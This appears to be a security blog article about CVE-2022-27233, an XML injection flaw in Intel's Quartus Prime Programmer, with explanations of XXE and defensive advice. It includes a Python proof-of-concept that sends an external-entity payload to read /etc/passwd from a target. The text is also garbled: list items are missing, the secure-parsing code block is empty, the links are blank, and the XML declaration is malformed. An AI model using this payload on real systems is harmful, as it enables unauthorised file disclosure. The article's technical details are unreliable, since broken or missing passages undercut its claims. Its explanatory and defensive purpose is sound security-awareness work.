> _On May 2022, Intel issued an advisory about CVE-2022-27233, detailing a critical XML injection vulnerability in the Quartus® Prime Programmer - a popular FPGA programming tool. This exclusive long read unpacks what the vulnerability is, why it matters, how it works, and shows simple code to demonstrate the risk. Read on for all the must-know details!_
What Is CVE-2022-27233?
CVE-2022-27233 is a vulnerability identified in Intel’s Quartus® Prime Programmer tool, found in both Pro and Standard editions. This bug allows an unauthenticated attacker on the network to exploit the tool using XML injection. The result? They can potentially extract sensitive information without needing a direct login.
Affected Products:
Intel Quartus® Prime Programmer in Pro and Standard Editions (before June 2022 updates)

Severity:
User Interaction: None
Official Intel Advisory:
- INTEL-SA-00642
What is XML Injection?
XML Injection is an attack where an adversary inserts malicious XML content in data sent to a program that processes XML. If this data isn’t properly sanitized, attackers can sneak in commands or code to manipulate how the XML is processed.
Unauthorized access or privilege escalation in worse cases
In the context of Quartus® Prime Programmer, the vulnerability is triggered when the software receives XML over the network. Since the programmer is often used in automation scripts and corporate CI/CD systems, attackers could target it remotely.
Reachable XML Endpoint: The programmer listens for XML-based commands via the network.
2. Malicious XML Sent: The attacker crafts XML payloads with injected malicious entities (using things like XML External Entity (XXE) injection_Processing) techniques).
3. Sensitive File Disclosure: If the parser processes entities from the attacker, it can leak sensitive file contents (like /etc/passwd on Linux or C:\Windows\win.ini on Windows).
Sample Exploit Code (Educational Purposes Only)
Below is a generic Python snippet that demonstrates how a malicious XML payload can be sent to a vulnerable Quartus Prime Programmer endpoint.
Warning: Never run this against systems you don't own or have permission to test. This code is for education only!
import requests
# Target should be the IP and port where Quartus® Prime Programmer's XML API is exposed
TARGET = 'http://vulnerable.host:1234/';
# Malicious XML with an external entity
malicious_xml = '''
<?xml version="1." encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<Programmer>
<Action>&xxe;</Action>
</Programmer>
'''
headers = {'Content-Type': 'application/xml'}
# Send the malicious payload
response = requests.post(TARGET, data=malicious_xml, headers=headers)
print("Status:", response.status_code)
print("Response:")
print(response.text)
If the system is vulnerable, you might see the contents of /etc/passwd or some other local file in the response payload. Attackers could harvest sensitive configuration files or secrets automatically.
Demonstrating Impact
Imagine an unpatched Quartus programmer running on an engineering network. A malicious insider or an attacker who finds the interface exposed on the internet (using tools like Shodan) could:
Possibly escalate to further internal attacks.
These attacks don’t need user interaction, making them potent in environments where the programmer runs as a background service.
How To Defend Against XML Injection
- Patch NOW! Intel fixed this bug in Quartus Prime 22.1 Standard/Premium releases. Always use the latest version.
Firewall the Interface: Never expose the programmer’s command interface to untrusted networks.
- Disable Dangerous XML Features: If building custom tools, always disable external entity resolution in XML parsers:
`
- Network Segmentation: Keep critical build tools on isolated networks, away from general internet traffic.
Intel Security Advisory:
CVE Record:
XML External Entity (XXE) Attacks (OWASP):
OWASP XXE Guide_Processing)
Python: Secure XML Parsing:
Final Thoughts
CVE-2022-27233 is proof that even behind-the-scenes engineering tools can pose serious risks if they handle data improperly. XML parsing issues can lead straight to data leaks – it’s a risk every company should respect.
With firmware, hardware, and field-programmable gate arrays (FPGAs) at the core of modern tech, keeping build tools secure is critical. Patch fast, review who can reach engineering systems, and remember: even “simple” XML files can be dangerous when handled carelessly.
Stay safe, and always keep your tools up to date!
*© 2024. This article is provided for security education and awareness. Please respect all laws and best practices when testing or deploying systems.*
Timeline
Published on: 11/11/2022 16:15:00 UTC
Last modified on: 02/07/2023 17:15:00 UTC